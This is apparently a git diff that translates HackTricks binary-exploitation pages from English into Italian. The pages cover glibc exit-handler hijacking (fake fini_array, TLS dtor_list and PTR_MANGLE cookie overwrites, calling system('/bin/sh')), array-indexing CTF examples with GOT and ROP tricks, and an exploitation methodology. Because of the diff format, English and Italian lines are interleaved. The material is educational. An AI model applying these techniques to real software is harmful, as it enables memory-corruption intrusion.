|
||||
// This is the d_un structure
|
||||
ptype l->l_info[DT_FINI_ARRAY]->d_un
|
||||
type = union {
|
||||
Elf64_Xword d_val; // address of function that will be called, we put our onegadget here
|
||||
Elf64_Addr d_ptr; // offset from l->l_addr of our structure
|
||||
Elf64_Xword d_val; // address of function that will be called, we put our onegadget here
|
||||
Elf64_Addr d_ptr; // offset from l->l_addr of our structure
|
||||
}
|
||||
```
|
||||
Nota come `map -> l_addr + fini_array -> d_un.d_ptr` venga utilizzato per **calcolare** la posizione dell'**array di funzioni da chiamare**.
|
||||
|
||||
Note how `map -> l_addr + fini_array -> d_un.d_ptr` is used to **calculate** the position of the **array of functions to call**.
|
||||
Ci sono un **paio di opzioni**:
|
||||
|
||||
There are a **couple of options**:
|
||||
|
||||
- Overwrite the value of `map->l_addr` to make it point to a **fake `fini_array`** with instructions to execute arbitrary code
|
||||
- Overwrite `l_info[DT_FINI_ARRAY]` and `l_info[DT_FINI_ARRAYSZ]` entries (which are more or less consecutive in memory) , to make them **points to a forged `Elf64_Dyn`** structure that will make again **`array` points to a memory** zone the attacker controlled. 
|
||||
- [**This writeup**](https://github.com/nobodyisnobody/write-ups/tree/main/DanteCTF.2023/pwn/Sentence.To.Hell) overwrites `l_info[DT_FINI_ARRAY]` with the address of a controlled memory in `.bss` containing a fake `fini_array`. This fake array contains **first a** [**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md) **address** which will be executed and then the **difference** between in the address of this **fake array** and the v**alue of `map->l_addr`** so `*array` will point to the fake array.
|
||||
- According to main post of this technique and [**this writeup**](https://activities.tjhsst.edu/csc/writeups/angstromctf-2021-wallstreet) ld.so leave a pointer on the stack that points to the binary `link_map` in ld.so. With an arbitrary write it's possible to overwrite it and make it point to a fake `fini_array` controlled by the attacker with the address to a [**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md) for example.
|
||||
|
||||
Following the previous code you can find another interesting section with the code:
|
||||
- Sovrascrivere il valore di `map->l_addr` per farlo puntare a un **falso `fini_array`** con istruzioni per eseguire codice arbitrario
|
||||
- Sovrascrivere le voci `l_info[DT_FINI_ARRAY]` e `l_info[DT_FINI_ARRAYSZ]` (che sono più o meno consecutive in memoria), per farle **puntare a una struttura `Elf64_Dyn`** contraffatta che farà nuovamente **puntare `array` a una zona di memoria** controllata dall'attaccante. 
|
||||
- [**Questo writeup**](https://github.com/nobodyisnobody/write-ups/tree/main/DanteCTF.2023/pwn/Sentence.To.Hell) sovrascrive `l_info[DT_FINI_ARRAY]` con l'indirizzo di una memoria controllata in `.bss` contenente un falso `fini_array`. Questo falso array contiene **prima un** [**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md) **indirizzo** che verrà eseguito e poi la **differenza** tra l'indirizzo di questo **falso array** e il **valore di `map->l_addr`** in modo che `*array` punti all'array falso.
|
||||
- Secondo il post principale di questa tecnica e [**questo writeup**](https://activities.tjhsst.edu/csc/writeups/angstromctf-2021-wallstreet) ld.so lascia un puntatore nello stack che punta al `link_map` binario in ld.so. Con una scrittura arbitraria è possibile sovrascriverlo e farlo puntare a un falso `fini_array` controllato dall'attaccante con l'indirizzo di un [**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md) per esempio.
|
||||
|
||||
Seguendo il codice precedente puoi trovare un'altra sezione interessante con il codice:
|
||||
```c
|
||||
/* Next try the old-style destructor. */
|
||||
ElfW(Dyn) *fini = map->l_info[DT_FINI];
|
||||
if (fini != NULL)
|
||||
DL_CALL_DT_FINI (map, ((void *) map->l_addr + fini->d_un.d_ptr));
|
||||
DL_CALL_DT_FINI (map, ((void *) map->l_addr + fini->d_un.d_ptr));
|
||||
}
|
||||
```
|
||||
In questo caso sarebbe possibile sovrascrivere il valore di `map->l_info[DT_FINI]` puntando a una struttura `ElfW(Dyn)` contraffatta. Trova [**ulteriori informazioni qui**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure).
|
||||
|
||||
In this case it would be possible to overwrite the value of `map->l_info[DT_FINI]` pointing to a forged `ElfW(Dyn)` structure. Find [**more information here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure).
|
||||
## Sovrascrittura dtor_list di TLS-Storage in **`__run_exit_handlers`**
|
||||
|
||||
## TLS-Storage dtor_list overwrite in **`__run_exit_handlers`**
|
||||
|
||||
As [**explained here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite), if a program exits via `return` or `exit()`, it'll execute **`__run_exit_handlers()`** which will call any destructors function registered.
|
||||
|
||||
Code from `_run_exit_handlers()`:
|
||||
Come [**spiegato qui**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite), se un programma esce tramite `return` o `exit()`, eseguirà **`__run_exit_handlers()`** che chiamerà qualsiasi funzione distruttrice registrata.
|
||||
|
||||
Codice da `_run_exit_handlers()`:
|
||||
```c
|
||||
/* Call all functions registered with `atexit' and `on_exit',
|
||||
in the reverse of the order in which they were registered
|
||||
perform stdio cleanup, and terminate program execution with STATUS. */
|
||||
in the reverse of the order in which they were registered
|
||||
perform stdio cleanup, and terminate program execution with STATUS. */
|
||||
void
|
||||
attribute_hidden
|
||||
__run_exit_handlers (int status, struct exit_function_list **listp,
|
||||
bool run_list_atexit, bool run_dtors)
|
||||
bool run_list_atexit, bool run_dtors)
|
||||
{
|
||||
/* First, call the TLS destructors. */
|
||||
/* First, call the TLS destructors. */
|
||||
#ifndef SHARED
|
||||
if (&__call_tls_dtors != NULL)
|
||||
if (&__call_tls_dtors != NULL)
|
||||
#endif
|
||||
if (run_dtors)
|
||||
__call_tls_dtors ();
|
||||
if (run_dtors)
|
||||
__call_tls_dtors ();
|
||||
```
|
||||
|
||||
Code from **`__call_tls_dtors()`**:
|
||||
|
||||
Codice da **`__call_tls_dtors()`**:
|
||||
```c
|
||||
typedef void (*dtor_func) (void *);
|
||||
struct dtor_list //struct added
|
||||
{
|
||||
dtor_func func;
|
||||
void *obj;
|
||||
struct link_map *map;
|
||||
struct dtor_list *next;
|
||||
dtor_func func;
|
||||
void *obj;
|
||||
struct link_map *map;
|
||||
struct dtor_list *next;
|
||||
};
|
||||
|
||||
[...]
|
||||
/* Call the destructors. This is called either when a thread returns from the
|
||||
initial function or when the process exits via the exit function. */
|
||||
initial function or when the process exits via the exit function. */
|
||||
void
|
||||
__call_tls_dtors (void)
|
||||
{
|
||||
while (tls_dtor_list) // parse the dtor_list chained structures
|
||||
{
|
||||
struct dtor_list *cur = tls_dtor_list; // cur point to tls-storage dtor_list
|
||||
dtor_func func = cur->func;
|
||||
PTR_DEMANGLE (func); // demangle the function ptr
|
||||
while (tls_dtor_list) // parse the dtor_list chained structures
|
||||
{
|
||||
struct dtor_list *cur = tls_dtor_list; // cur point to tls-storage dtor_list
|
||||
dtor_func func = cur->func;
|
||||
PTR_DEMANGLE (func); // demangle the function ptr
|
||||
|
||||
tls_dtor_list = tls_dtor_list->next; // next dtor_list structure
|
||||
func (cur->obj);
|
||||
[...]
|
||||
}
|
||||
tls_dtor_list = tls_dtor_list->next; // next dtor_list structure
|
||||
func (cur->obj);
|
||||
[...]
|
||||
}
|
||||
}
|
||||
```
|
||||
Per ogni funzione registrata in **`tls_dtor_list`**, verrà demanglato il puntatore da **`cur->func`** e chiamato con l'argomento **`cur->obj`**.
|
||||
|
||||
For each registered function in **`tls_dtor_list`**, it'll demangle the pointer from **`cur->func`** and call it with the argument **`cur->obj`**.
|
||||
|
||||
Using the **`tls`** function from this [**fork of GEF**](https://github.com/bata24/gef), it's possible to see that actually the **`dtor_list`** is very **close** to the **stack canary** and **PTR_MANGLE cookie**. So, with an overflow on it's it would be possible to **overwrite** the **cookie** and the **stack canary**.\
|
||||
Overwriting the PTR_MANGLE cookie, it would be possible to **bypass the `PTR_DEMANLE` function** by setting it to 0x00, will mean that the **`xor`** used to get the real address is just the address configured. Then, by writing on the **`dtor_list`** it's possible **chain several functions** with the function **address** and it's **argument.**
|
||||
|
||||
Finally notice that the stored pointer is not only going to be xored with the cookie but also rotated 17 bits:
|
||||
Utilizzando la funzione **`tls`** da questo [**fork di GEF**](https://github.com/bata24/gef), è possibile vedere che in realtà la **`dtor_list`** è molto **vicina** al **stack canary** e al **PTR_MANGLE cookie**. Quindi, con un overflow su di essa sarebbe possibile **sovrascrivere** il **cookie** e lo **stack canary**.\
|
||||
Sovrascrivendo il PTR_MANGLE cookie, sarebbe possibile **bypassare la funzione `PTR_DEMANLE`** impostandola a 0x00, il che significa che il **`xor`** utilizzato per ottenere l'indirizzo reale è semplicemente l'indirizzo configurato. Poi, scrivendo sulla **`dtor_list`** è possibile **collegare diverse funzioni** con l'**indirizzo** della funzione e il suo **argomento**.
|
||||
|
||||
Infine, nota che il puntatore memorizzato non verrà solo xored con il cookie ma anche ruotato di 17 bit:
|
||||
```armasm
|
||||
0x00007fc390444dd4 <+36>: mov rax,QWORD PTR [rbx] --> mangled ptr
|
||||
0x00007fc390444dd7 <+39>: ror rax,0x11 --> rotate of 17 bits
|
||||
0x00007fc390444ddb <+43>: xor rax,QWORD PTR fs:0x30 --> xor with PTR_MANGLE
|
||||
```
|
||||
Quindi devi tenere conto di questo prima di aggiungere un nuovo indirizzo.
|
||||
|
||||
So you need to take this into account before adding a new address.
|
||||
Trova un esempio nel [**post originale**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite).
|
||||
|
||||
Find an example in the [**original post**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite).
|
||||
## Altri puntatori danneggiati in **`__run_exit_handlers`**
|
||||
|
||||
## Other mangled pointers in **`__run_exit_handlers`**
|
||||
|
||||
This technique is [**explained here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite) and depends again on the program **exiting calling `return` or `exit()`** so **`__run_exit_handlers()`** is called.
|
||||
|
||||
Let's check more code of this function:
|
||||
Questa tecnica è [**spiegata qui**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite) e dipende ancora una volta dal programma **che termina chiamando `return` o `exit()`** così **`__run_exit_handlers()`** viene chiamato.
|
||||
|
||||
Controlliamo più codice di questa funzione:
|
||||
```c
|
||||
while (true)
|
||||
{
|
||||
struct exit_function_list *cur;
|
||||
while (true)
|
||||
{
|
||||
struct exit_function_list *cur;
|
||||
|
||||
restart:
|
||||
cur = *listp;
|
||||
restart:
|
||||
cur = *listp;
|
||||
|
||||
if (cur == NULL)
|
||||
{
|
||||
/* Exit processing complete. We will not allow any more
|
||||
atexit/on_exit registrations. */
|
||||
__exit_funcs_done = true;
|
||||
break;
|
||||
}
|
||||
if (cur == NULL)
|
||||
{
|
||||
/* Exit processing complete. We will not allow any more
|
||||
atexit/on_exit registrations. */
|
||||
__exit_funcs_done = true;
|
||||
break;
|
||||
}
|
||||
|
||||
while (cur->idx > 0)
|
||||
{
|
||||
struct exit_function *const f = &cur->fns[--cur->idx];
|
||||
const uint64_t new_exitfn_called = __new_exitfn_called;
|
||||
while (cur->idx > 0)
|
||||
{
|
||||
struct exit_function *const f = &cur->fns[--cur->idx];
|
||||
const uint64_t new_exitfn_called = __new_exitfn_called;
|
||||
|
||||
switch (f->flavor)
|
||||
{
|
||||
void (*atfct) (void);
|
||||
void (*onfct) (int status, void *arg);
|
||||
void (*cxafct) (void *arg, int status);
|
||||
void *arg;
|
||||
switch (f->flavor)
|
||||
{
|
||||
void (*atfct) (void);
|
||||
void (*onfct) (int status, void *arg);
|
||||
void (*cxafct) (void *arg, int status);
|
||||
void *arg;
|
||||
|
||||
case ef_free:
|
||||
case ef_us:
|
||||
break;
|
||||
case ef_on:
|
||||
onfct = f->func.on.fn;
|
||||
arg = f->func.on.arg;
|
||||
PTR_DEMANGLE (onfct);
|
||||
case ef_free:
|
||||
case ef_us:
|
||||
break;
|
||||
case ef_on:
|
||||
onfct = f->func.on.fn;
|
||||
arg = f->func.on.arg;
|
||||
PTR_DEMANGLE (onfct);
|
||||
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
onfct (status, arg);
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
case ef_at:
|
||||
atfct = f->func.at;
|
||||
PTR_DEMANGLE (atfct);
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
onfct (status, arg);
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
case ef_at:
|
||||
atfct = f->func.at;
|
||||
PTR_DEMANGLE (atfct);
|
||||
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
atfct ();
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
case ef_cxa:
|
||||
/* To avoid dlclose/exit race calling cxafct twice (BZ 22180),
|
||||
we must mark this function as ef_free. */
|
||||
f->flavor = ef_free;
|
||||
cxafct = f->func.cxa.fn;
|
||||
arg = f->func.cxa.arg;
|
||||
PTR_DEMANGLE (cxafct);
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
atfct ();
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
case ef_cxa:
|
||||
/* To avoid dlclose/exit race calling cxafct twice (BZ 22180),
|
||||
we must mark this function as ef_free. */
|
||||
f->flavor = ef_free;
|
||||
cxafct = f->func.cxa.fn;
|
||||
arg = f->func.cxa.arg;
|
||||
PTR_DEMANGLE (cxafct);
|
||||
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
cxafct (arg, status);
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
}
|
||||
/* Unlock the list while we call a foreign function. */
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
cxafct (arg, status);
|
||||
__libc_lock_lock (__exit_funcs_lock);
|
||||
break;
|
||||
}
|
||||
|
||||
if (__glibc_unlikely (new_exitfn_called != __new_exitfn_called))
|
||||
/* The last exit function, or another thread, has registered
|
||||
more exit functions. Start the loop over. */
|
||||
goto restart;
|
||||
}
|
||||
if (__glibc_unlikely (new_exitfn_called != __new_exitfn_called))
|
||||
/* The last exit function, or another thread, has registered
|
||||
more exit functions. Start the loop over. */
|
||||
goto restart;
|
||||
}
|
||||
|
||||
*listp = cur->next;
|
||||
if (*listp != NULL)
|
||||
/* Don't free the last element in the chain, this is the statically
|
||||
allocate element. */
|
||||
free (cur);
|
||||
}
|
||||
*listp = cur->next;
|
||||
if (*listp != NULL)
|
||||
/* Don't free the last element in the chain, this is the statically
|
||||
allocate element. */
|
||||
free (cur);
|
||||
}
|
||||
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
__libc_lock_unlock (__exit_funcs_lock);
|
||||
```
|
||||
La variabile `f` punta alla struttura **`initial`** e a seconda del valore di `f->flavor` verranno chiamate diverse funzioni.\
|
||||
A seconda del valore, l'indirizzo della funzione da chiamare sarà in un posto diverso, ma sarà sempre **demangled**.
|
||||
|
||||
The variable `f` points to the **`initial`** structure and depending on the value of `f->flavor` different functions will be called.\
|
||||
Depending on the value, the address of the function to call will be in a different place, but it'll always be **demangled**.
|
||||
Inoltre, nelle opzioni **`ef_on`** e **`ef_cxa`** è anche possibile controllare un **argomento**.
|
||||
|
||||
Moreover, in the options **`ef_on`** and **`ef_cxa`** it's also possible to control an **argument**.
|
||||
È possibile controllare la **struttura `initial`** in una sessione di debug con GEF in esecuzione **`gef> p initial`**.
|
||||
|
||||
It's possible to check the **`initial` structure** in a debugging session with GEF running **`gef> p initial`**.
|
||||
|
||||
To abuse this you need either to **leak or erase the `PTR_MANGLE`cookie** and then overwrite a `cxa` entry in initial with `system('/bin/sh')`.\
|
||||
You can find an example of this in the [**original blog post about the technique**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#6---code-execution-via-other-mangled-pointers-in-initial-structure).
|
||||
Per abusare di questo è necessario **leakare o cancellare il `PTR_MANGLE`cookie** e poi sovrascrivere un'entrata `cxa` in initial con `system('/bin/sh')`.\
|
||||
Puoi trovare un esempio di questo nel [**post originale del blog sulla tecnica**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#6---code-execution-via-other-mangled-pointers-in-initial-structure).
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,18 +1,18 @@
|
||||
# Array Indexing
|
||||
# Indicizzazione degli Array
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
This category includes all vulnerabilities that occur because it is possible to overwrite certain data through errors in the handling of indexes in arrays. It's a very wide category with no specific methodology as the exploitation mechanism relays completely on the conditions of the vulnerability.
|
||||
Questa categoria include tutte le vulnerabilità che si verificano perché è possibile sovrascrivere determinati dati a causa di errori nella gestione degli indici negli array. È una categoria molto ampia senza una metodologia specifica poiché il meccanismo di sfruttamento dipende completamente dalle condizioni della vulnerabilità.
|
||||
|
||||
However he you can find some nice **examples**:
|
||||
Tuttavia, qui puoi trovare alcuni **esempi**:
|
||||
|
||||
- [https://guyinatuxedo.github.io/11-index/swampctf19_dreamheaps/index.html](https://guyinatuxedo.github.io/11-index/swampctf19_dreamheaps/index.html)
|
||||
- There are **2 colliding arrays**, one for **addresses** where data is stored and one with the **sizes** of that data. It's possible to overwrite one from the other, enabling to write an arbitrary address indicating it as a size. This allows to write the address of the `free` function in the GOT table and then overwrite it with the address to `system`, and call free from a memory with `/bin/sh`.
|
||||
- Ci sono **2 array in collisione**, uno per **indirizzi** dove i dati sono memorizzati e uno con le **dimensioni** di quei dati. È possibile sovrascrivere uno dall'altro, consentendo di scrivere un indirizzo arbitrario indicandolo come dimensione. Questo consente di scrivere l'indirizzo della funzione `free` nella tabella GOT e poi sovrascriverlo con l'indirizzo di `system`, e chiamare free da una memoria con `/bin/sh`.
|
||||
- [https://guyinatuxedo.github.io/11-index/csaw18_doubletrouble/index.html](https://guyinatuxedo.github.io/11-index/csaw18_doubletrouble/index.html)
|
||||
- 64 bits, no nx. Overwrite a size to get a kind of buffer overflow where every thing is going to be used a double number and sorted from smallest to biggest so it's needed to create a shellcode that fulfil that requirement, taking into account that the canary shouldn't be moved from it's position and finally overwriting the RIP with an address to ret, that fulfil he previous requirements and putting the biggest address a new address pointing to the start of the stack (leaked by the program) so it's possible to use the ret to jump there.
|
||||
- 64 bit, no nx. Sovrascrivi una dimensione per ottenere una sorta di buffer overflow dove tutto sarà utilizzato come un numero doppio e ordinato dal più piccolo al più grande, quindi è necessario creare uno shellcode che soddisfi quel requisito, tenendo conto che il canary non dovrebbe essere spostato dalla sua posizione e infine sovrascrivere il RIP con un indirizzo per ret, che soddisfi i requisiti precedenti e mettendo il più grande indirizzo a un nuovo indirizzo che punta all'inizio dello stack (leaked dal programma) in modo da poter utilizzare il ret per saltare lì.
|
||||
- [https://faraz.faith/2019-10-20-secconctf-2019-sum/](https://faraz.faith/2019-10-20-secconctf-2019-sum/)
|
||||
- 64bits, no relro, canary, nx, no pie. There is an off-by-one in an array in the stack that allows to control a pointer granting WWW (it write the sum of all the numbers of the array in the overwritten address by the of-by-one in the array). The stack is controlled so the GOT `exit` address is overwritten with `pop rdi; ret`, and in the stack is added the address to `main` (looping back to `main`). The a ROP chain to leak the address of put in the GOT using puts is used (`exit` will be called so it will call `pop rdi; ret` therefore executing this chain in the stack). Finally a new ROP chain executing ret2lib is used.
|
||||
- 64 bit, no relro, canary, nx, no pie. C'è un off-by-one in un array nello stack che consente di controllare un puntatore concedendo WWW (scrive la somma di tutti i numeri dell'array nell'indirizzo sovrascritto dall'off-by-one nell'array). Lo stack è controllato quindi l'indirizzo GOT `exit` è sovrascritto con `pop rdi; ret`, e nello stack viene aggiunto l'indirizzo di `main` (ritornando a `main`). Viene utilizzata una catena ROP per leakare l'indirizzo messo nella GOT usando puts (`exit` verrà chiamato quindi chiamerà `pop rdi; ret` eseguendo quindi questa catena nello stack). Infine, viene utilizzata una nuova catena ROP che esegue ret2lib.
|
||||
- [https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html](https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html)
|
||||
- 32 bit, no relro, no canary, nx, pie. Abuse a bad indexing to leak addresses of libc and heap from the stack. Abuse the buffer overflow o do a ret2lib calling `system('/bin/sh')` (the heap address is needed to bypass a check).
|
||||
- 32 bit, no relro, no canary, nx, pie. Abusa di una cattiva indicizzazione per leakare indirizzi di libc e heap dallo stack. Abusa del buffer overflow per fare un ret2lib chiamando `system('/bin/sh')` (l'indirizzo heap è necessario per bypassare un controllo).
|
||||
|
||||
@ -1,111 +1,111 @@
|
||||
# Basic Binary Exploitation Methodology
|
||||
# Metodologia di Base per l'Exploitation Binaria
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## ELF Basic Info
|
||||
## Informazioni di Base su ELF
|
||||
|
||||
Before start exploiting anything it's interesting to understand part of the structure of an **ELF binary**:
|
||||
Prima di iniziare a sfruttare qualsiasi cosa, è interessante comprendere parte della struttura di un **binario ELF**:
|
||||
|
||||
{{#ref}}
|
||||
elf-tricks.md
|
||||
{{#endref}}
|
||||
|
||||
## Exploiting Tools
|
||||
## Strumenti di Exploitation
|
||||
|
||||
{{#ref}}
|
||||
tools/
|
||||
{{#endref}}
|
||||
|
||||
## Stack Overflow Methodology
|
||||
## Metodologia di Stack Overflow
|
||||
|
||||
With so many techniques it's good to have a scheme when each technique will be useful. Note that the same protections will affect different techniques. You can find ways to bypass the protections on each protection section but not in this methodology.
|
||||
Con così tante tecniche, è utile avere uno schema su quando ciascuna tecnica sarà utile. Nota che le stesse protezioni influenzeranno tecniche diverse. Puoi trovare modi per bypassare le protezioni in ciascuna sezione di protezione, ma non in questa metodologia.
|
||||
|
||||
## Controlling the Flow
|
||||
## Controllare il Flusso
|
||||
|
||||
There are different was you could end controlling the flow of a program:
|
||||
Ci sono diversi modi in cui potresti finire per controllare il flusso di un programma:
|
||||
|
||||
- [**Stack Overflows**](../stack-overflow/) overwriting the return pointer from the stack or the EBP -> ESP -> EIP.
|
||||
- Might need to abuse an [**Integer Overflows**](../integer-overflow.md) to cause the overflow
|
||||
- Or via **Arbitrary Writes + Write What Where to Execution**
|
||||
- [**Format strings**](../format-strings/)**:** Abuse `printf` to write arbitrary content in arbitrary addresses.
|
||||
- [**Array Indexing**](../array-indexing.md): Abuse a poorly designed indexing to be able to control some arrays and get an arbitrary write.
|
||||
- Might need to abuse an [**Integer Overflows**](../integer-overflow.md) to cause the overflow
|
||||
- **bof to WWW via ROP**: Abuse a buffer overflow to construct a ROP and be able to get a WWW.
|
||||
- [**Stack Overflows**](../stack-overflow/) sovrascrivendo il puntatore di ritorno dallo stack o l'EBP -> ESP -> EIP.
|
||||
- Potrebbe essere necessario abusare di un [**Integer Overflows**](../integer-overflow.md) per causare l'overflow.
|
||||
- Oppure tramite **Arbitrary Writes + Write What Where to Execution**.
|
||||
- [**Format strings**](../format-strings/)**:** Abusare di `printf` per scrivere contenuti arbitrari in indirizzi arbitrari.
|
||||
- [**Array Indexing**](../array-indexing.md): Abusare di un indicizzazione mal progettata per poter controllare alcuni array e ottenere una scrittura arbitraria.
|
||||
- Potrebbe essere necessario abusare di un [**Integer Overflows**](../integer-overflow.md) per causare l'overflow.
|
||||
- **bof to WWW via ROP**: Abusare di un buffer overflow per costruire un ROP e poter ottenere un WWW.
|
||||
|
||||
You can find the **Write What Where to Execution** techniques in:
|
||||
Puoi trovare le tecniche di **Write What Where to Execution** in:
|
||||
|
||||
{{#ref}}
|
||||
../arbitrary-write-2-exec/
|
||||
{{#endref}}
|
||||
|
||||
## Eternal Loops
|
||||
## Loop Eterni
|
||||
|
||||
Something to take into account is that usually **just one exploitation of a vulnerability might not be enough** to execute a successful exploit, specially some protections need to be bypassed. Therefore, it's interesting discuss some options to **make a single vulnerability exploitable several times** in the same execution of the binary:
|
||||
Qualcosa da tenere in considerazione è che di solito **una sola exploitation di una vulnerabilità potrebbe non essere sufficiente** per eseguire un exploit con successo, specialmente alcune protezioni devono essere bypassate. Pertanto, è interessante discutere alcune opzioni per **rendere una singola vulnerabilità sfruttabile più volte** nella stessa esecuzione del binario:
|
||||
|
||||
- Write in a **ROP** chain the address of the **`main` function** or to the address where the **vulnerability** is occurring.
|
||||
- Controlling a proper ROP chain you might be able to perform all the actions in that chain
|
||||
- Write in the **`exit` address in GOT** (or any other function used by the binary before ending) the address to go **back to the vulnerability**
|
||||
- As explained in [**.fini_array**](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md#eternal-loop)**,** store 2 functions here, one to call the vuln again and another to call**`__libc_csu_fini`** which will call again the function from `.fini_array`.
|
||||
- Scrivere in una **catena ROP** l'indirizzo della **funzione `main`** o l'indirizzo in cui si verifica la **vulnerabilità**.
|
||||
- Controllando una corretta catena ROP potresti essere in grado di eseguire tutte le azioni in quella catena.
|
||||
- Scrivere nell'**indirizzo `exit` in GOT** (o in qualsiasi altra funzione utilizzata dal binario prima di terminare) l'indirizzo per **tornare alla vulnerabilità**.
|
||||
- Come spiegato in [**.fini_array**](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md#eternal-loop)**,** memorizzare qui 2 funzioni, una per chiamare di nuovo la vuln e un'altra per chiamare **`__libc_csu_fini`** che richiamerà di nuovo la funzione da `.fini_array`.
|
||||
|
||||
## Exploitation Goals
|
||||
## Obiettivi di Exploitation
|
||||
|
||||
### Goal: Call an Existing function
|
||||
### Obiettivo: Chiamare una Funzione Esistente
|
||||
|
||||
- [**ret2win**](./#ret2win): There is a function in the code you need to call (maybe with some specific params) in order to get the flag.
|
||||
- In a **regular bof without** [**PIE**](../common-binary-protections-and-bypasses/pie/) **and** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/) you just need to write the address in the return address stored in the stack.
|
||||
- In a bof with [**PIE**](../common-binary-protections-and-bypasses/pie/), you will need to bypass it
|
||||
- In a bof with [**canary**](../common-binary-protections-and-bypasses/stack-canaries/), you will need to bypass it
|
||||
- If you need to set several parameter to correctly call the **ret2win** function you can use:
|
||||
- A [**ROP**](./#rop-and-ret2...-techniques) **chain if there are enough gadgets** to prepare all the params
|
||||
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) (in case you can call this syscall) to control a lot of registers
|
||||
- Gadgets from [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) and [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) to control several registers
|
||||
- Via a [**Write What Where**](../arbitrary-write-2-exec/) you could abuse other vulns (not bof) to call the **`win`** function.
|
||||
- [**Pointers Redirecting**](../stack-overflow/pointer-redirecting.md): In case the stack contains pointers to a function that is going to be called or to a string that is going to be used by an interesting function (system or printf), it's possible to overwrite that address.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) might affect the addresses.
|
||||
- [**Uninitialized vatiables**](../stack-overflow/uninitialized-variables.md): You never know.
|
||||
- [**ret2win**](./#ret2win): C'è una funzione nel codice che devi chiamare (forse con alcuni parametri specifici) per ottenere il flag.
|
||||
- In un **bof regolare senza** [**PIE**](../common-binary-protections-and-bypasses/pie/) **e** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/) devi solo scrivere l'indirizzo nel puntatore di ritorno memorizzato nello stack.
|
||||
- In un bof con [**PIE**](../common-binary-protections-and-bypasses/pie/), dovrai bypassarlo.
|
||||
- In un bof con [**canary**](../common-binary-protections-and-bypasses/stack-canaries/), dovrai bypassarlo.
|
||||
- Se hai bisogno di impostare diversi parametri per chiamare correttamente la funzione **ret2win**, puoi usare:
|
||||
- Una [**catena ROP**](./#rop-and-ret2...-techniques) **se ci sono abbastanza gadget** per preparare tutti i parametri.
|
||||
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) (nel caso tu possa chiamare questa syscall) per controllare molti registri.
|
||||
- Gadget da [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) e [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) per controllare diversi registri.
|
||||
- Tramite un [**Write What Where**](../arbitrary-write-2-exec/) potresti abusare di altre vulnerabilità (non bof) per chiamare la funzione **`win`**.
|
||||
- [**Pointers Redirecting**](../stack-overflow/pointer-redirecting.md): Nel caso in cui lo stack contenga puntatori a una funzione che verrà chiamata o a una stringa che verrà utilizzata da una funzione interessante (system o printf), è possibile sovrascrivere quell'indirizzo.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) o [**PIE**](../common-binary-protections-and-bypasses/pie/) potrebbero influenzare gli indirizzi.
|
||||
- [**Variabili non inizializzate**](../stack-overflow/uninitialized-variables.md): Non si sa mai.
|
||||
|
||||
### Goal: RCE
|
||||
### Obiettivo: RCE
|
||||
|
||||
#### Via shellcode, if nx disabled or mixing shellcode with ROP:
|
||||
#### Via shellcode, se nx disabilitato o mescolando shellcode con ROP:
|
||||
|
||||
- [**(Stack) Shellcode**](./#stack-shellcode): This is useful to store a shellcode in the stack before of after overwriting the return pointer and then **jump to it** to execute it:
|
||||
